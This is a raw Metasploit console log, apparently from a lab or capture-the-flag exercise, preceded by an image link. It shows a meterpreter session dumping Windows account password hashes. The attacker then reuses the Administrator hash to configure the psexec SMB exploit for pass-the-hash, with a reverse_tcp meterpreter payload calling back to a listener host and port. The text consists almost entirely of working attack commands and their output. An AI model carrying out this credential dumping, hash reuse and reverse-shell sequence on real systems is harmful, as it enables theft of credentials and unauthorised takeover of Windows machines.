 meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/psexec) > set smbpass aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4
smbpass => aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4
msf6 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
RHOSTS 10.10.10.158 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder
SMBDomain . no The Windows domain to use for authentication
SMBPass aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4 no The password for the specified username
SMBUser administrator no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.10.139 yes The listen address (an interface may be specified)
LPORT 6666 yes The listen port
Exploit target:
Id Name
0 Automatic